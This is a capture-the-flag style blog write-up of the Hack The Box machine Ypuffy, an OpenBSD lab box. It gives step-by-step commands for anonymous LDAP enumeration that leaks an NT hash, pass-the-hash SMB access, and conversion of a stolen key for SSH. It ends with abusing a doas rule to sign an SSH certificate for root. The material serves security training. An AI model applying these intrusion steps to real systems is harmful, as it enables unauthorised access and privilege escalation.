Hack The Box - Ypuffy
Hack The Box - Ypuffy
Quick Summary
Hey guys today Ypuffy retired and this is my write-up. This box is a little different from the other boxes. It’s not windows or linux , it’s running openbsd which is a unix-like system. I really liked the privilege escalation in this box because it had some cool ssh stuff. Without talking too much let’s jump right in. It’s a medium difficulty box and its ip is 10.10.10.107 , i added it in /etc/hosts as ypuffy.htb

Nmap
As always we will start with nmap so :
nmap -sV -sT -sC ypuffy.htb

Nmap tells us that there’s ssh running on port 22 , http on port 80 , smb on port 139 and 445 , ldap on port 389
It also tells us that we can connect anonymously to ldap.
Initial Enumeration
Let’s check http first
Connection reset. http will be useful later but not now.
Moving on to the next thing , we have smb. Let’s see if we can do a null authentication and enumerate the shares. We will use smbmap
smbmap -H ypuffy.htb
Access Denied.
Let’s check ldap
LDAP
nmap told us that anonymous authentication was allowed so we will use a tool called ldapsearch
ldapsearch -h 10.10.10.107 -p 389 -x -b dc=hackthebox,dc=htb
Full Output :
# extended LDIF
#
# LDAPv3
# base <dc=hackthebox,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# hackthebox.htb
dn: dc=hackthebox,dc=htb
dc: hackthebox
objectClass: top
objectClass: domain
# passwd, hackthebox.htb
dn: ou=passwd,dc=hackthebox,dc=htb
ou: passwd
objectClass: top
objectClass: organizationalUnit
# bob8791, passwd, hackthebox.htb
dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
uid: bob8791
cn: Bob
objectClass: account
objectClass: posixAccount
objectClass: top
userPassword:: e0JTREFVVEh9Ym9iODc5MQ==
uidNumber: 5001
gidNumber: 5001
gecos: Bob
homeDirectory: /home/bob8791
loginShell: /bin/ksh
# alice1978, passwd, hackthebox.htb
dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
uid: alice1978
cn: Alice
objectClass: account
objectClass: posixAccount
objectClass: top
objectClass: sambaSamAccount
userPassword:: e0JTREFVVEh9YWxpY2UxOTc4
uidNumber: 5000
gidNumber: 5000
gecos: Alice
homeDirectory: /home/alice1978
loginShell: /bin/ksh
sambaSID: S-1-5-21-3933741069-3307154301-3557023464-1001
displayName: Alice
sambaAcctFlags: [U ]
sambaPasswordHistory: 00000000000000000000000000000000000000000000000000000000
sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
sambaPwdLastSet: 1532916644
# group, hackthebox.htb
dn: ou=group,dc=hackthebox,dc=htb
ou: group
objectClass: top
objectClass: organizationalUnit
# bob8791, group, hackthebox.htb
dn: cn=bob8791,ou=group,dc=hackthebox,dc=htb
objectClass: posixGroup
objectClass: top
cn: bob8791
userPassword:: e2NyeXB0fSo=
gidNumber: 5001
# alice1978, group, hackthebox.htb
dn: cn=alice1978,ou=group,dc=hackthebox,dc=htb
objectClass: posixGroup
objectClass: top
cn: alice1978
userPassword:: e2NyeXB0fSo=
gidNumber: 5000
# ypuffy, hackthebox.htb
dn: sambadomainname=ypuffy,dc=hackthebox,dc=htb
sambaDomainName: YPUFFY
sambaSID: S-1-5-21-3933741069-3307154301-3557023464
sambaAlgorithmicRidBase: 1000
objectclass: sambaDomain
sambaNextUserRid: 1000
sambaMinPwdLength: 5
sambaPwdHistoryLength: 0
sambaLogonToChgPwd: 0
sambaMaxPwdAge: -1
sambaMinPwdAge: 0
sambaLockoutDuration: 30
sambaLockoutObservationWindow: 30
sambaLockoutThreshold: 0
sambaForceLogoff: -1
sambaRefuseMachinePwdChange: 0
sambaNextRid: 1001
# search result
search: 2
result: 0 Success
# numResponses: 9
# numEntries: 8
we can also use nmap to enumerate ldap , with a script called ldap-search
nmap -p 389 --script ldap-search ypuffy.htb
Full Output:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-08 14:30 EET
Nmap scan report for ypuffy.htb (10.10.10.107)
Host is up (0.14s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: dc=hackthebox,dc=htb
| dn: dc=hackthebox,dc=htb
| dc: hackthebox
| objectClass: top
| objectClass: domain
| dn: ou=passwd,dc=hackthebox,dc=htb
| ou: passwd
| objectClass: top
| objectClass: organizationalUnit
| dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
| uid: bob8791
| cn: Bob
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| userPassword: {BSDAUTH}bob8791
| uidNumber: 5001
| gidNumber: 5001
| gecos: Bob
| homeDirectory: /home/bob8791
| loginShell: /bin/ksh
| dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
| uid: alice1978
| cn: Alice
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| objectClass: sambaSamAccount
| userPassword: {BSDAUTH}alice1978
| uidNumber: 5000
| gidNumber: 5000
| gecos: Alice
| homeDirectory: /home/alice1978
| loginShell: /bin/ksh
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464-1001
| displayName: Alice
| sambaAcctFlags: [U ]
| sambaPasswordHistory: 00000000000000000000000000000000000000000000000000000000
| sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
| sambaPwdLastSet: 1532916644
| dn: ou=group,dc=hackthebox,dc=htb
| ou: group
| objectClass: top
| objectClass: organizationalUnit
| dn: cn=bob8791,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: bob8791
| userPassword: {crypt}*
| gidNumber: 5001
| dn: cn=alice1978,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: alice1978
| userPassword: {crypt}*
| gidNumber: 5000
| dn: sambadomainname=ypuffy,dc=hackthebox,dc=htb
| sambaDomainName: YPUFFY
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464
| sambaAlgorithmicRidBase: 1000
| objectclass: sambaDomain
| sambaNextUserRid: 1000
| sambaMinPwdLength: 5
| sambaPwdHistoryLength: 0
| sambaLogonToChgPwd: 0
| sambaMaxPwdAge: -1
| sambaMinPwdAge: 0
| sambaLockoutDuration: 30
| sambaLockoutObservationWindow: 30
| sambaLockoutThreshold: 0
| sambaForceLogoff: -1
| sambaRefuseMachinePwdChange: 0
|_ sambaNextRid: 1001
Nmap done: 1 IP address (1 host up) scanned in 2.17 seconds
The most interesting part is this :

We get a username alice1978 and an smb NT hash 0B186E661BBDBDCF6047784DE8B9FD8B
This hash is uncrackable however we can still use it to authenticate.
SMB Enumeration
We need to list the shares first to know where we can connect. We can use a tool called crackmapexec :
crackmapexec ypuffy.htb -u alice1978 -H 0B186E661BBDBDCF6047784DE8B9FD8B --shares

There are only two shares alice and IPC$ , we have read and write permissions to alice and no access to IPC$
We can also use smbclient to list the shares :
smbclient -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash -L //ypuffy.htb/

But it doesn’t tell us which shares do we have access to and which we don’t.
So we know that we can access the share alice , let’s connect.
smbclient -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash //ypuffy.htb/alice

There’s only one file called my_private_key.ppk , get my_private_key.ppk to download it.
SSH and getting user
my_private_key.ppk is a putty private key , we need to convert that to an ssh private key to be able to ssh with it.
On kali I had to get putty-tools first
apt-get install putty-tools
Then we will use puttygen :
puttygen my_private_key.ppk -O private-openssh -o alice.key
Now let’s take a look at the key :

Last step is to chmod 600 alice.key and finally ssh
ssh -i alice.key alice1978@ypuffy.htb

And we owned user !
More Enumeration
Remember http ? we got a connection reset. Let’s check /etc/httpd.conf

We see two interesting things , location "/userca*" and location "/sshauth*"
After some more enumeration , there are 3 users on the box

alice1978 , bob8791 and userca
bob8791 has a directory called dba

Inside it there’s an sql file called sshauth.sql

It creates a table called principals and another table called keys
If we also check sshd_config in /etc/ssh/
# $OpenBSD: sshd_config,v 1.102 2018/02/16 02:32:40 djm Exp $
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
#Port 22
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key
# Ciphers and keying
#RekeyLimit default none
# Logging
#SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
PermitRootLogin prohibit-password
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
#PubkeyAuthentication yes
# The default is to check both .ssh/authorized_keys and .ssh/authorized_keys2
# but this is overridden so installations will only check .ssh/authorized_keys
AuthorizedKeysFile .ssh/authorized_keys
#AuthorizedPrincipalsFile none
AuthorizedKeysCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=keys&username=%u
AuthorizedKeysCommandUser nobody
TrustedUserCAKeys /home/userca/ca.pub
AuthorizedPrincipalsCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=principals&username=%u
AuthorizedPrincipalsCommandUser nobody
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#HostbasedAuthentication no
# Change to yes if you don't trust ~/.ssh/known_hosts for
# HostbasedAuthentication
#IgnoreUserKnownHosts no
# Don't read the user's ~/.rhosts and ~/.shosts files
#IgnoreRhosts yes
# To disable tunneled clear text passwords, change to no here!
PasswordAuthentication no
#PermitEmptyPasswords no
# Change to no to disable s/key passwords
ChallengeResponseAuthentication no
AllowAgentForwarding no
AllowTcpForwarding no
#GatewayPorts no
X11Forwarding no
#X11DisplayOffset 10
#X11UseLocalhost yes
#PermitTTY yes
#PrintMotd yes
#PrintLastLog yes
#TCPKeepAlive yes
#UseLogin no
#PermitUserEnvironment no
#Compression delayed
#ClientAliveInterval 0
#ClientAliveCountMax 3
#UseDNS no
#PidFile /var/run/sshd.pid
#MaxStartups 10:30:100
#PermitTunnel no
#ChrootDirectory none
#VersionAddendum none
# no default banner path
#Banner none
# override default of no subsystems
Subsystem sftp /usr/libexec/sftp-server
# Example of overriding settings on a per-user basis
#Match User anoncvs
# X11Forwarding no
# AllowTcpForwarding no
# PermitTTY no
# ForceCommand cvs server
This part :

So that http service is responsible for some ssh authentication stuff , and we can request keys from /sshauth?type=keys&username= and principals from /sshauth?type=principals&username= , requesting keys for root gives us no response , but requesting the principal we get 3m3rgencyB4ckd00r

Generating and signing ssh keys , Getting root
So now we have root’s principal 3m3rgencyB4ckd00r. Theoretically we can generate ssh keys and sign them with root’s principal , and we will be able to ssh as root with them.
The problem is , as alice1978 we are not authorized to do this. On linux we could check if we can run elevated commands with sudo -l but here there’s no sudo , instead of that there’s a command called doas , if we check the config file for it :

We can run ssh-keygen as userca without password.

First step is to create ssh keys for alice1978
ssh-keygen -t rsa -f /tmp/id_rsa

Then we need the certificate (ca) in /home/userca/ so we will cd there
And sign the ssh keys we have just created as root
doas -u userca /usr/bin/ssh-keygen -s ca -I root -n 3m3rgencyB4ckd00r /tmp/id_rsa
doas -u userca /usr/bin/ssh-keygen -s ca -I root -n 3m3rgencyB4ckd00r /tmp/id_rsa.pub

-s for certificate , -I for identity and -n for principal
Finally we will ssh as root :
ssh -i /tmp/id_rsa root@localhost

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Dab
Next Hack The Box write-up : Hack The Box - Giddy